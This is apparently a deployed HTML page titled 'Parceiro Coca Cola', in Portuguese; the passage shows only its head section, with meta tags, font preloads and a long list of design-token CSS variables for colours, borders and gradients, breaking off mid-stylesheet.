


==== deploy/index.html @ 3563fdc2 "sync: copy updated files to deploy folder" ====
﻿<!doctype html>
<html lang="pt">
  <head>
    <meta charset="utf-8" data-next-head="" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" data-next-head="" />
    
    
    <title data-next-head="">Parceiro Coca Cola</title>
    <meta property="og:title" content="Parceiro Coca Cola" data-next-head="" />
    <link
      rel="icon"
      type="image/x-icon"
      href="images/bees-favicon.ico"
      data-next-head=""
    />
    <link
      rel="shortcut icon"
      type="image/x-icon"
      href="images/bees-favicon.ico"
      data-next-head=""
    />
    <link
      rel="preload"
      href="/fonts/work-sans-v18-latin-regular.woff2"
      as="font"
      type="font/woff2"
      crossorigin="anonymous"
    />
    <link
      rel="preload"
      href="/fonts/barlow-v12-latin-regular.woff2"
      as="font"
      type="font/woff2"
      crossorigin="anonymous"
    />
    <meta name="robots" content="index, follow" />
    <link
      data-next-font="size-adjust"
      rel="preconnect"
      href="/"
      crossorigin="anonymous"
    />
    <link rel="preload" href="css/9eb87fa7933a4d93.css" as="style" />
    <link rel="preload" href="css/6954af06ccccbe8c.css" as="style" />
    <style id="stitches">
      --sxs {
        --sxs: 0 hexa--t-dGsCXS;
      }
      @media all {
        :root,
        .hexa--t-dGsCXS {
          --hexa--borderStyles-solid: solid;
          --hexa--borderStyles-dashed: dashed;
          --hexa--borderStyles-dotted: dotted;
          --hexa--borderStyles-groove: groove;
          --hexa--borderStyles-ridge: ridge;
          --hexa--borderWidths-hairline: 1px;
          --hexa--borderWidths-heavy: 8px;
          --hexa--borderWidths-none: 0px;
          --hexa--borderWidths-thick: 4px;
          --hexa--borderWidths-thin: 2px;
          --hexa--borderWidths-border-width-none: 0px;
          --hexa--borderWidths-border-width-hairline: 1px;
          --hexa--borderWidths-border-width-thin: 2px;
          --hexa--borderWidths-border-width-thick: 4px;
          --hexa--borderWidths-border-width-heavy: 8px;
          --hexa--colors-brand-accent-cold-background: rgb(209, 247, 246);
          --hexa--colors-brand-accent-cold-basis: rgb(156, 255, 253);
          --hexa--colors-brand-accent-cold-gradient: linear-gradient(
            180deg,
            #9cfffdff 0%,
            #7ce5e3ff 100%
          );
          --hexa--colors-brand-accent-cold-text: rgb(0, 122, 120);
          --hexa--colors-brand-accent-exciting-background: rgb(255, 222, 222);
          --hexa--colors-brand-accent-exciting-basis: rgb(255, 111, 113);
          --hexa--colors-brand-accent-exciting-gradient: linear-gradient(
            0deg,
            #de5052ff 0%,
            #ff6f71ff 100%
          );
          --hexa--colors-brand-accent-exciting-text: rgb(201, 32, 29);
          --hexa--colors-brand-accent-neutral-background: rgb(251, 249, 255);
          --hexa--colors-brand-accent-neutral-basis: rgb(240, 236, 252);
          --hexa--colors-brand-accent-neutral-gradient: linear-gradient(
            0deg,
            #dcd4f4ff 0%,
            #f0ecfcff 100%
          );
          --hexa--colors-brand-accent-neutral-text: rgb(97, 93, 109);
          --hexa--colors-brand-accent-warm-background: rgb(255, 235, 208);
          --hexa--colors-brand-accent-warm-basis: rgb(255, 176, 66);
          --hexa--colors-brand-accent-warm-gradient: linear-gradient(
            180deg,
            #ffb042ff 0%,
            #e4982dff 100%
          );
          --hexa--colors-brand-accent-warm-text: rgb(159, 92, 0);
          --hexa--colors-brand-primary-background: rgb(255, 251, 224);
          --hexa--colors-brand-primary-basis: rgb(255, 255, 0);
          --hexa--colors-brand-primary-gradient: linear-gradient(
            180deg,
            #fefe55 0%,
            #f2f209 100%
          );
          --hexa--colors-brand-primary-text: rgb(128, 117, 0);
          --hexa--colors-alternative-comfort: rgb(214, 188, 154);
          --hexa--colors-alternative-confidence: rgb(74, 190, 255);
          --hexa--colors-alternative-creativity: rgb(180, 118, 255);
          --hexa--colors-alternative-delicate: rgb(239, 172, 188);
          --hexa--colors-alternative-healing: rgb(129, 255, 173);
          --hexa--colors-alternative-imagination: rgb(201, 171, 255);
          --hexa--colors-alternative-lucky: rgb(211, 255, 80);
          --hexa--colors-alternative-sweet: rgb(255, 164, 238);
          --hexa--colors-semantic-error-background: rgb(255, 222, 222);
          --hexa--colors-semantic-error-basis: rgb(228, 66, 63);
          --hexa--colors-semantic-error-text: rgb(201, 32, 29);
          --hexa--colors-semantic-info-background: rgb(233, 241, 255);
          --hexa--colors-semantic-info-basis: rgb(4, 122, 241);
          --hexa--colors-semantic-info-text: rgb(3, 99, 196);
          --hexa--colors-semantic-neutral-background: rgb(245, 242, 253);
          --hexa--colors-semantic-neutral-basis: rgb(124, 107, 174);
          --hexa--colors-semantic-neutral-text: rgb(98, 81, 148);
          --hexa--colors-semantic-success-background: rgb(230, 242, 235);
          --hexa--colors-semantic-success-basis: rgb(31, 142, 74);
          --hexa--colors-semantic-success-text: rgb(23, 109, 56);
          --hexa--colors-semantic-warning-background: rgb(255, 235, 208);
          --hexa--colors-semantic-warning-basis: rgb(255, 176, 66);
          --hexa--colors-semantic-warning-text: rgb(159, 92, 0);
          --hexa--colors-neutral-0: rgb(255, 255, 255);
          --hexa--colors-neutral-10: rgb(250, 250, 250);
          --hexa--colors-neutral-100: rgb(0, 0, 0);
          --hexa--colors-neutral-20: rgb(242, 242, 242);
          --hexa--colors-neutral-30: rgb(222, 222, 222);
          --hexa--colors-neutral-40: rgb(167, 167, 167);
          --hexa--colors-neutral-50: rgb(128, 128, 128);
          --hexa--colors-neutral-60: rgb(88, 88, 88);
          --hexa--colors-neutral-70: rgb(66, 66, 66);
          --hexa--colors-neutral-80: rgb(26, 26, 26);
          --hexa--colors-neutral-90: rgb(10, 10, 10);
          --hexa--colors-interface-datavis-1: rgb(176, 112, 255);
          --hexa--colors-interface-datavis-10: rgb(101, 76, 41);
          --hexa--colors-interface-datavis-11: rgb(255, 97, 5);
          --hexa--colors-interface-datavis-12: rgb(15, 85, 138);
          --hexa--colors-interface-datavis-13: rgb(148, 148, 0);
          --hexa--colors-interface-datavis-14: rgb(0, 102, 100);
          --hexa--colors-interface-datavis-2: rgb(59, 19, 170);
          --hexa--colors-interface-datavis-3: rgb(255, 87, 90);
          --hexa--colors-interface-datavis-4: rgb(148, 0, 121);
          --hexa--colors-interface-datavis-5: rgb(209, 122, 0);
          --hexa--colors-interface-datavis-6: rgb(89, 18, 35);
          --hexa--colors-interface-datavis-7: rgb(0, 132, 209);
          --hexa--colors-interface-datavis-8: rgb(46, 61, 0);
          --hexa--colors-interface-datavis-9: rgb(0, 168, 59);
          --hexa--colors-interface-datavis-mono-cold-10: rgb(223, 255, 254);
          --hexa--colors-interface-datavis-mono-cold-100: rgb(0, 100, 98);
          --hexa--colors-interface-datavis-mono-cold-20: rgb(200, 255, 254);
          --hexa--colors-interface-datavis-mono-cold-30: rgb(155, 255, 253);
          --hexa--colors-interface-datavis-mono-cold-40: rgb(111, 255, 252);
          --hexa--colors-interface-datavis-mono-cold-50: rgb(67, 255, 251);
          --hexa--colors-interface-datavis-mono-cold-60: rgb(22, 255, 250);
          --hexa--colors-interface-datavis-mono-cold-70: rgb(0, 233, 228);
          --hexa--colors-interface-datavis-mono-cold-80: rgb(0, 188, 185);
          --hexa--colors-interface-datavis-mono-cold-90: rgb(0, 144, 141);
          --hexa--colors-interface-datavis-mono-confidence-10: rgb(
            223,
            244,
            255
          );
          --hexa--colors-interface-datavis-mono-confidence-100: rgb(0, 64, 100);
          --hexa--colors-interface-datavis-mono-confidence-20: rgb(
            200,
            235,
            255
          );
          --hexa--colors-interface-datavis-mono-confidence-30: rgb(
            155,
            219,
            255
          );
          --hexa--colors-interface-datavis-mono-confidence-40: rgb(
            111,
            203,
            255
          );
          --hexa--colors-interface-datavis-mono-confidence-50: rgb(
            67,
            187,
            255
          );
          --hexa--colors-interface-datavis-mono-confidence-60: rgb(
            22,
            171,
            255
          );
          --hexa--colors-interface-datavis-mono-confidence-70: rgb(0, 149, 233);
          --hexa--colors-interface-datavis-mono-confidence-80: rgb(0, 121, 188);
          --hexa--colors-interface-datavis-mono-confidence-90: rgb(0, 92, 144);
          --hexa--colors-interface-datavis-mono-creativity-10: rgb(
            238,
            223,
            255
          );
          --hexa--colors-interface-datavis-mono-creativity-100: rgb(45, 0, 100);
          --hexa--colors-interface-datavis-mono-creativity-20: rgb(
            225,
            200,
            255
          );
          --hexa--colors-interface-datavis-mono-creativity-30: rgb(
            200,
            155,
            255
          );
          --hexa--colors-interface-datavis-mono-creativity-40: rgb(
            176,
            111,
            255
          );
          --hexa--colors-interface-datavis-mono-creativity-50: rgb(
            152,
            67,
            255
          );
          --hexa--colors-interface-datavis-mono-creativity-60: rgb(
            128,
            22,
            255
          );
          --hexa--colors-interface-datavis-mono-creativity-70: rgb(105, 0, 233);
          --hexa--colors-interface-datavis-mono-creativity-80: rgb(85, 0, 188);
          --hexa--colors-interface-datavis-mono-creativity-90: rgb(65, 0, 144);
          --hexa--colors-interface-datavis-mono-exciting-10: rgb(255, 223, 224);
          --hexa--colors-interface-datavis-mono-exciting-100: rgb(100, 0, 1);
          --hexa--colors-interface-datavis-mono-exciting-20: rgb(255, 200, 200);
          --hexa--colors-interface-datavis-mono-exciting-30: rgb(255, 155, 157);
          --hexa--colors-interface-datavis-mono-exciting-40: rgb(255, 111, 113);
          --hexa--colors-interface-datavis-mono-exciting-50: rgb(255, 67, 69);
          --hexa--colors-interface-datavis-mono-exciting-60: rgb(255, 22, 25);
          --hexa--colors-interface-datavis-mono-exciting-70: rgb(233, 0, 3);
          --hexa--colors-interface-datavis-mono-exciting-80: rgb(188, 0, 3);
          --hexa--colors-interface-datavis-mono-exciting-90: rgb(144, 0, 2);
          --hexa--colors-interface-datavis-mono-grow-10: rgb(245, 254, 249);
          --hexa--colors-interface-datavis-mono-grow-100: rgb(3, 52, 26);
          --hexa--colors-interface-datavis-mono-grow-20: rgb(225, 253, 238);
          --hexa--colors-interface-datavis-mono-grow-30: rgb(203, 252, 226);
          --hexa--colors-interface-datavis-mono-grow-40: rgb(161, 249, 202);
          --hexa--colors-interface-datavis-mono-grow-50: rgb(78, 243, 155);
          --hexa--colors-interface-datavis-mono-grow-60: rgb(36, 241, 132);
          --hexa--colors-interface-datavis-mono-grow-70: rgb(12, 177, 89);
          --hexa--colors-interface-datavis-mono-grow-80: rgb(9, 135, 68);
          --hexa--colors-interface-datavis-mono-grow-90: rgb(6, 94, 47);
          --hexa--colors-interface-datavis-mono-primary-10: rgb(255, 255, 223);
          --hexa--colors-interface-datavis-mono-primary-100: rgb(78, 78, 0);
          --hexa--colors-interface-datavis-mono-primary-20: rgb(255, 255, 177);
          --hexa--colors-interface-datavis-mono-primary-30: rgb(255, 255, 133);
          --hexa--colors-interface-datavis-mono-primary-40: rgb(255, 255, 89);
          --hexa--colors-interface-datavis-mono-primary-50: rgb(255, 255, 44);
          --hexa--colors-interface-datavis-mono-primary-60: rgb(255, 255, 0);
          --hexa--colors-interface-datavis-mono-primary-70: rgb(211, 211, 0);
          --hexa--colors-interface-datavis-mono-primary-80: rgb(166, 166, 0);
          --hexa--colors-interface-datavis-mono-primary-90: rgb(122, 122, 0);
          --hexa--colors-interface-datavis-mono-warm-10: rgb(255, 242, 223);
          --hexa--colors-interface-datavis-mono-warm-100: rgb(100, 58, 0);
          --hexa--colors-interface-datavis-mono-warm-20: rgb(255, 232, 200);
          --hexa--colors-interface-datavis-mono-warm-30: rgb(255, 213, 155);
          --hexa--colors-interface-datavis-mono-warm-40: rgb(255, 195, 111);
          --hexa--colors-interface-datavis-mono-warm-50: rgb(255, 176, 67);
          --hexa--colors-interface-datavis-mono-warm-60: rgb(255, 158, 22);
          --hexa--colors-interface-datavis-mono-warm-70: rgb(233, 136, 0);
          --hexa--colors-interface-datavis-mono-warm-80: rgb(188, 110, 0);
          --hexa--colors-interface-datavis-mono-warm-90: rgb(144, 84, 0);
          --hexa--colors-interface-foreground-label-disabled: rgba(
            255,
            255,
            255,
            0.6
          );
          --hexa--colors-interface-foreground-label-primary: rgba(
            255,
            255,
            255,
            0.95
          );
          --hexa--colors-interface-foreground-label-secondary: rgba(
            255,
            255,
            255,
            0.6
          );
          --hexa--colors-interface-foreground-surface-primary: rgba(
            255,
            255,
            255,
            0.1
          );
          --hexa--colors-interface-foreground-surface-secondary: rgba(
            255,
            255,
            255,
            0.2
          );
          --hexa--colors-interface-label-disabled: rgba(0, 0, 0, 0.55);
          --hexa--colors-interface-label-primary: rgba(0, 0, 0, 0.9);
          --hexa--colors-interface-label-secondary: rgba(0, 0, 0, 0.55);
          --hexa--colors-interface-surface-clear: rgba(0, 0, 0, 0);
          --hexa--colors-interface-surface-primary: rgba(0, 0, 0, 0.05);
          --hexa--colors-interface-surface-secondary: rgba(0, 0, 0, 0.15);
          --hexa--colors-subbrand-care-background: rgb(255, 222, 222);
          --hexa--colors-subbrand-care-basis: rgb(255, 111, 113);
          --hexa--colors-subbrand-care-gradient: linear-gradient(
            180deg,
            #ff6f71 0%,
            #de5052 100%
          );
          --hexa--colors-subbrand-care-text: rgb(201, 32, 29);
          --hexa--colors-subbrand-customer-background: rgb(255, 255, 191);
          --hexa--colors-subbrand-customer-basis: rgb(255, 255, 0);
          --hexa--colors-subbrand-customer-gradient: linear-gradient(
            180deg,
            #fefe55 0%,
            #f2f209 100%
          );
          --hexa--colors-subbrand-customer-text: rgb(128, 117, 0);
          --hexa--colors-subbrand-deliver-background: rgb(255, 235, 208);
          --hexa--colors-subbrand-deliver-basis: rgb(255, 176, 66);
          --hexa--colors-subbrand-deliver-gradient: linear-gradient(
            180deg,
            #ffb042 0%,
            #e4982d 100%
          );
          --hexa--colors-subbrand-deliver-text: rgb(159, 92, 0);
          --hexa--colors-subbrand-engage-background: rgb(229, 243, 169);
          --hexa--colors-subbrand-engage-basis: rgb(190, 226, 40);
          --hexa--colors-subbrand-engage-gradient: linear-gradient(
            180deg,
            #abcb24 0%,
            #d2eb69 100%
          );
          --hexa--colors-subbrand-engage-text: rgb(95, 113, 20);
          --hexa--colors-subbrand-force-primary-background: rgb(128, 128, 128);
          --hexa--colors-subbrand-force-primary-basis: rgb(0, 0, 0);
          --hexa--colors-subbrand-force-primary-gradient: linear-gradient(
            180deg,
            #454545 0%,
            #000000 100%
          );
          --hexa--colors-subbrand-force-primary-text: rgb(0, 0, 0);
          --hexa--colors-subbrand-force-secondary-background: rgb(
            255,
            255,
            191
          );
          --hexa--colors-subbrand-force-secondary-basis: rgb(255, 255, 0);
          --hexa--colors-subbrand-force-secondary-gradient: linear-gradient(
            180deg,
            #fefe55 0%,
            #f2f209 100%
          );
          --hexa--colors-subbrand-force-secondary-text: rgb(128, 117, 0);
          --hexa--colors-subbrand-grow-background: rgb(207, 253, 229);
          --hexa--colors-subbrand-grow-basis: rgb(26, 240, 126);
          --hexa--colors-subbrand-grow-gradient: linear-gradient(
            180deg,
            #3df280 0%,
            #35d073 100%
          );
          --hexa--colors-subbrand-grow-text: rgb(26, 121, 64);
          --hexa--colors-subbrand-lift-background: rgb(209, 247, 246);
          --hexa--colors-subbrand-lift-basis: rgb(0, 215, 213);
          --hexa--colors-subbrand-lift-gradient: linear-gradient(
            180deg,
            #00d7d5 0%,
            #00c1bf 100%
          );
          --hexa--colors-subbrand-lift-text: rgb(0, 122, 120);
          --hexa--colors-subbrand-partner-background: rgb(238, 229, 255);
          --hexa--colors-subbrand-partner-basis: rgb(201, 171, 255);
          --hexa--colors-subbrand-partner-gradient: linear-gradient(
            180deg,
            #bb99ff 0%,
            #a070ff 100%
          );
          --hexa--colors-subbrand-partner-text: rgb(120, 53, 253);
          --hexa--colors-subbrand-tada-primary-background: rgb(216, 191, 255);
          --hexa--colors-subbrand-tada-primary-basis: rgb(164, 123, 232);
          --hexa--colors-subbrand-tada-primary-gradient: linear-gradient(
            180deg,
            #a47be8 0%,
            #2f0072 100%
          );
          --hexa--colors-subbrand-tada-primary-text: rgb(47, 0, 114);
          --hexa--colors-subbrand-tada-secondary-background: rgb(255, 251, 131);
          --hexa--colors-subbrand-tada-secondary-basis: rgb(245, 224, 3);
          --hexa--colors-subbrand-tada-secondary-gradient: linear-gradient(
            180deg,
            #f5e003 0%,
            #a27d00 100%
          );
          --hexa--colors-subbrand-tada-secondary-text: rgb(162, 125, 0);
          --hexa--colors-flavor-brand-care-10: #fef0f0ff;
          --hexa--colors-flavor-brand-care-20: #fed9d9ff;
          --hexa--colors-flavor-brand-care-30: #fdc1c2ff;
          --hexa--colors-flavor-brand-care-40: #fcaaabff;
          --hexa--colors-flavor-brand-care-50: #fb9394ff;
          --hexa--colors-flavor-brand-care-60: #fa7c7dff;
          --hexa--colors-flavor-brand-care-70: #f96566ff;
          --hexa--colors-flavor-brand-care-80: #d45657ff;
          --hexa--colors-flavor-brand-care-90: #ae4747ff;
          --hexa--colors-flavor-brand-care-100: #893838ff;
          --hexa--colors-flavor-brand-care-110: #4b1e1fff;
          --hexa--colors-flavor-brand-care-120: #321414ff;
          --hexa--colors-flavor-brand-lift-10: #e6fbfbff;
          --hexa--colors-flavor-brand-lift-20: #bff5f5ff;
          --hexa--colors-flavor-brand-lift-30: #99efeeff;
          --hexa--colors-flavor-brand-lift-40: #73e9e8ff;
          --hexa--colors-flavor-brand-lift-50: #4de3e2ff;
          --hexa--colors-flavor-brand-lift-60: #26dddbff;
          --hexa--colors-flavor-brand-lift-70: #00d7d5ff;
          --hexa--colors-flavor-brand-lift-80: #00b7b5ff;
          --hexa--colors-flavor-brand-lift-90: #009795ff;
          --hexa--colors-flavor-brand-lift-100: #007675ff;
          --hexa--colors-flavor-brand-lift-110: #004140ff;
          --hexa--colors-flavor-brand-lift-120: #002b2bff;
          --hexa--colors-flavor-brand-z-10: #fffae6ff;
          --hexa--colors-flavor-brand-z-20: #fff2bfff;
          --hexa--colors-flavor-brand-z-30: #ffeb99ff;
          --hexa--colors-flavor-brand-z-40: #ffe373ff;
          --hexa--colors-flavor-brand-z-50: #ffdb4dff;
          --hexa--colors-flavor-brand-z-60: #ffd426ff;
          --hexa--colors-flavor-brand-z-70: #ffcc00ff;
          --hexa--colors-flavor-brand-z-80: #d9ad00ff;
          --hexa--colors-flavor-brand-z-90: #b38f00ff;
          --hexa--colors-flavor-brand-z-100: #8c7000ff;
          --hexa--colors-flavor-brand-z-110: #4d3d00ff;
          --hexa--colors-flavor-brand-z-120: #332900ff;
          --hexa--colors-flavor-brand-engage-10: #f9fceaff;
          --hexa--colors-flavor-brand-engage-20: #eff8c9ff;
          --hexa--colors-flavor-brand-engage-30: #e5f3a9ff;
          --hexa--colors-flavor-brand-engage-40: #dbef89ff;
          --hexa--colors-flavor-brand-engage-50: #d2eb69ff;
          --hexa--colors-flavor-brand-engage-60: #c8e648ff;
          --hexa--colors-flavor-brand-engage-70: #bee228ff;
          --hexa--colors-flavor-brand-engage-80: #a2c022ff;
          --hexa--colors-flavor-brand-engage-90: #859e1cff;
          --hexa--colors-flavor-brand-engage-100: #697c16ff;
          --hexa--colors-flavor-brand-engage-110: #39440cff;
          --hexa--colors-flavor-brand-engage-120: #262d08ff;
          --hexa--colors-flavor-brand-grow-10: #ecfef2ff;
          --hexa--colors-flavor-brand-grow-20: #cffcdfff;
          --hexa--colors-flavor-brand-grow-30: #b1faccff;
          --hexa--colors-flavor-brand-grow-40: #94f8b9ff;
          --hexa--colors-flavor-brand-grow-50: #77f6a6ff;
          --hexa--colors-flavor-brand-grow-60: #5af493ff;
          --hexa--colors-flavor-brand-grow-70: #3df280ff;
          --hexa--colors-flavor-brand-grow-80: #34ce6dff;
          --hexa--colors-flavor-brand-grow-90: #2ba95aff;
          --hexa--colors-flavor-brand-grow-100: #228546ff;
          --hexa--colors-flavor-brand-grow-110: #124926ff;
          --hexa--colors-flavor-brand-grow-120: #0c301aff;
          --hexa--colors-flavor-brand-partner-10: #f8f5ffff;
          --hexa--colors-flavor-brand-partner-20: #eee6ffff;
          --hexa--colors-flavor-brand-partner-30: #e4d6ffff;
          --hexa--colors-flavor-brand-partner-40: #dac7ffff;
          --hexa--colors-flavor-brand-partner-50: #cfb8ffff;
          --hexa--colors-flavor-brand-partner-60: #c5a8ffff;
          --hexa--colors-flavor-brand-partner-70: #bb99ffff;
          --hexa--colors-flavor-brand-partner-80: #9f82d9ff;
          --hexa--colors-flavor-brand-partner-90: #836bb3ff;
          --hexa--colors-flavor-brand-partner-100: #67548cff;
          --hexa--colors-flavor-brand-partner-110: #382e4dff;
          --hexa--colors-flavor-brand-partner-120: #251f33ff;
          --hexa--colors-flavor-brand-tada-10: #f2ebffff;
          --hexa--colors-flavor-brand-tada-20: #ddcdffff;
          --hexa--colors-flavor-brand-tada-30: #c9aefeff;
          --hexa--colors-flavor-brand-tada-40: #b590feff;
          --hexa--colors-flavor-brand-tada-50: #a172feff;
          --hexa--colors-flavor-brand-tada-60: #8c53fdff;
          --hexa--colors-flavor-brand-tada-70: #a172feff;
          --hexa--colors-flavor-brand-tada-80: #662dd7ff;
          --hexa--colors-flavor-brand-tada-90: #5425b1ff;
          --hexa--colors-flavor-brand-tada-100: #421d8bff;
          --hexa--colors-flavor-brand-tada-110: #30224cff;
          --hexa--colors-flavor-brand-tada-120: #201733ff;
          --hexa--colors-flavor-brand-oneportal-10: #fef5edff;
          --hexa--colors-flavor-brand-oneportal-20: #fce6d2ff;
          --hexa--colors-flavor-brand-oneportal-30: #fad6b7ff;
          --hexa--colors-flavor-brand-oneportal-40: #f8c79bff;
          --hexa--colors-flavor-brand-oneportal-50: #f6b880ff;
          --hexa--colors-flavor-brand-oneportal-60: #f4a865ff;
          --hexa--colors-flavor-brand-oneportal-70: #f2994aff;
          --hexa--colors-flavor-brand-oneportal-80: #ce823fff;
          --hexa--colors-flavor-brand-oneportal-90: #a96b34ff;
          --hexa--colors-flavor-brand-oneportal-100: #855429ff;
          --hexa--colors-flavor-brand-oneportal-110: #492e16ff;
          --hexa--colors-flavor-brand-oneportal-120: #301f0fff;
          --hexa--colors-flavor-brand-deliver-10: #fff7ebff;
          --hexa--colors-flavor-brand-deliver-20: #feeaccff;
          --hexa--colors-flavor-brand-deliver-100: #8a5e1cff;
          --hexa--colors-flavor-brand-deliver-30: #fdddadff;
          --hexa--colors-flavor-brand-deliver-40: #fcd08fff;
          --hexa--colors-flavor-brand-deliver-50: #fcc470ff;
          --hexa--colors-flavor-brand-deliver-60: #fbb752ff;
          --hexa--colors-flavor-brand-deliver-70: #faaa33ff;
          --hexa--colors-flavor-brand-deliver-80: #d5912bff;
          --hexa--colors-flavor-brand-deliver-90: #af7724ff;
          --hexa--colors-flavor-brand-deliver-110: #4b330fff;
          --hexa--colors-flavor-brand-deliver-120: #32220aff;
          --hexa--colors-flavor-brand-bees-10: #ffffe5ff;
          --hexa--colors-flavor-brand-bees-20: #ffffbfff;
          --hexa--colors-flavor-brand-bees-30: #ffff99ff;
          --hexa--colors-flavor-brand-bees-40: #ffff73ff;
          --hexa--colors-flavor-brand-bees-50: #ffff4dff;
          --hexa--colors-flavor-brand-bees-60: #ffff26ff;
          --hexa--colors-flavor-brand-bees-70: #ffff00ff;
          --hexa--colors-flavor-brand-bees-80: #d9d900ff;
          --hexa--colors-flavor-brand-bees-90: #b3b300ff;
          --hexa--colors-flavor-brand-bees-100: #8c8c00ff;
          --hexa--colors-flavor-brand-bees-110: #4d4d00ff;
          --hexa--colors-flavor-brand-bees-120: #333300ff;
          --hexa--colors-flavor-rule-txt-general-actions-default: #0f7ffaff;
          --hexa--colors-flavor-rule-txt-general-actions-hover: #9fccfdff;
          --hexa--colors-flavor-rule-txt-general-actions-pressed: #0f7ffaff;
          --hexa--colors-flavor-rule-txt-avatar-default: #141414ff;
          --hexa--colors-flavor-rule-txt-avatar-hover: #ffffff7a;
          --hexa--colors-flavor-rule-txt-avatar-pressed: #ffffff7a;
          --hexa--colors-flavor-rule-txt-dropdown-default: #141414ff;
          --hexa--colors-flavor-rule-txt-dropdown-hover: #141414ff;
          --hexa--colors-flavor-rule-txt-dropdown-pressed: #141414ff;
          --hexa--colors-flavor-rule-txt-dropdown-disabled: #14141452;
          --hexa--colors-flavor-rule-txt-button-tertiary-default: #141414ff;
          --hexa--colors-flavor-rule-txt-button-tertiary-hover: #141414ff;
          --hexa--colors-flavor-rule-txt-button-tertiary-pressed: #14141466;
          --hexa--colors-flavor-rule-txt-button-primary-default: #ffffffff;
          --hexa--colors-flavor-rule-txt-button-primary-hover: #ffff00ff;
          --hexa--colors-flavor-rule-txt-button-primary-pressed: #585858ff;
          --hexa--colors-flavor-rule-txt-button-secondary-default: #141414ff;
          --hexa--colors-flavor-rule-txt-button-secondary-hover: #141414ff;
          --hexa--colors-flavor-rule-txt-button-secondary-pressed: #14141466;
          --hexa--colors-flavor-rule-txt-button-text-pressed: #0f7ffaff;
          --hexa--colors-flavor-rule-txt-button-text-default: #0f7ffaff;
          --hexa--colors-flavor-rule-txt-button-text-hover: #0f7ffaff;
          --hexa--colors-flavor-rule-bg-dropdown-default: #ffffffff;
          --hexa--colors-flavor-rule-bg-dropdown-hover: #ffffffff;
          --hexa--colors-flavor-rule-bg-dropdown-pressed: #ffffffff;
          --hexa--colors-flavor-rule-bg-dropdown-disabled: #14141414;
          --hexa--colors-flavor-rule-bg-avatar-default: #ffff00ff;
          --hexa--colors-flavor-rule-bg-avatar-hover: #8c8c00ff;
          --hexa--colors-flavor-rule-bg-avatar-pressed: #8c8c00ff;
          --hexa--colors-flavor-rule-bg-button-secondary-hover: #ffff00ff;
          --hexa--colors-flavor-rule-bg-button-secondary-pressed: #ffff00ff;
          --hexa--colors-flavor-rule-bg-button-secondary-default: #ffffffff;
          --hexa--colors-flavor-rule-bg-button-inherit-hover: #14141414;
          --hexa--colors-flavor-rule-bg-button-inherit-pressed: #14141429;
          --hexa--colors-flavor-rule-bg-button-tertiary-default: #14141414;
          --hexa--colors-flavor-rule-bg-button-tertiary-hover: #ffff00ff;
          --hexa--colors-flavor-rule-bg-button-tertiary-pressed: #14141429;
          --hexa--colors-flavor-rule-bg-button-primary-default: #141414ff;
          --hexa--colors-flavor-rule-bg-button-primary-pressed: #141414ff;
          --hexa--colors-flavor-rule-bg-button-primary-hover: #141414ff;
          --hexa--colors-flavor-rule-bg-button-button-circle-default: #ffff00ff;
          --hexa--colors-flavor-rule-bg-button-button-circle-disabled: #14141414;
          --hexa--colors-flavor-rule-bg-button-text-hover: #e7f2ffff;
          --hexa--colors-flavor-rule-bg-button-text-pressed: #e7f2ffff;
          --hexa--colors-flavor-rule-border-dropdown-default: #1414141f;
          --hexa--colors-flavor-rule-border-dropdown-hover: #141414ff;
          --hexa--colors-flavor-rule-border-dropdown-pressed: #141414ff;
          --hexa--colors-flavor-rule-border-dropdown-disabled: #1414141f;
          --hexa--colors-flavor-rule-border-button-secondary-hover: #141414ff;
          --hexa--colors-flavor-rule-border-button-secondary-pressed: #141414ff;
          --hexa--colors-flavor-rule-border-button-secondary-default: #141414ff;
          --hexa--colors-flavor-rule-icon-dropdown-default: #141414ff;
          --hexa--colors-flavor-rule-icon-dropdown-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-dropdown-pressed: #141414ff;
          --hexa--colors-flavor-rule-icon-dropdown-disabled: #14141452;
          --hexa--colors-flavor-rule-icon-avatar-default: #141414ff;
          --hexa--colors-flavor-rule-icon-avatar-hover: #ffffff7a;
          --hexa--colors-flavor-rule-icon-avatar-pressed: #ffffff7a;
          --hexa--colors-flavor-rule-icon-general-actions-default: #141414ff;
          --hexa--colors-flavor-rule-icon-general-actions-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-general-actions-pressed: #14141466;
          --hexa--colors-flavor-rule-icon-button-primary-default: #ffffffff;
          --hexa--colors-flavor-rule-icon-button-primary-hover: #ffff00ff;
          --hexa--colors-flavor-rule-icon-button-primary-pressed: #585858ff;
          --hexa--colors-flavor-rule-icon-button-text-default: #0f7ffaff;
          --hexa--colors-flavor-rule-icon-button-text-hover: #0f7ffaff;
          --hexa--colors-flavor-rule-icon-button-text-pressed: #0f7ffaff;
          --hexa--colors-flavor-rule-icon-button-secondary-default: #141414ff;
          --hexa--colors-flavor-rule-icon-button-secondary-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-button-secondary-pressed: #14141466;
          --hexa--colors-flavor-rule-icon-button-tertiary-default: #141414ff;
          --hexa--colors-flavor-rule-icon-button-tertiary-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-button-tertiary-pressed: #14141466;
          --hexa--colors-flavor-rule-icon-button-inherit-default: #141414ff;
          --hexa--colors-flavor-rule-icon-button-inherit-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-button-inherit-pressed: #14141466;
          --hexa--colors-flavor-rule-icon-button-on-circle-secondary-default: #141414ff;
          --hexa--colors-flavor-rule-icon-button-on-circle-secondary-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-button-on-circle-secondary-pressed: #14141466;
          --hexa--colors-flavor-rule-icon-button-on-circle-tertiary-default: #141414ff;
          --hexa--colors-flavor-rule-icon-button-on-circle-tertiary-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-button-on-circle-tertiary-pressed: #141414ff;
          --hexa--colors-flavor-rule-icon-button-on-circle-inherit-default: #0f7ffaff;
          --hexa--colors-flavor-rule-icon-button-on-circle-inherit-hover: #0f7ffaff;
          --hexa--colors-flavor-rule-icon-button-on-circle-inherit-pressed: #0f7ffaff;
          --hexa--colors-flavor-rule-icon-button-on-circle-primary-default: #141414ff;
          --hexa--colors-flavor-rule-icon-button-on-circle-primary-hover: #141414ff;
          --hexa--colors-flavor-rule-icon-button-on-circle-primary-pressed: #141414ff;
          --hexa--colors-primitive-solid-orange-5: #fffbf5ff;
          --hexa--colors-primitive-solid-orange-10: #fff7ebff;
          --hexa--colors-primitive-solid-orange-20: #ffeaccff;
          --hexa--colors-primitive-solid-orange-30: #ffddadff;
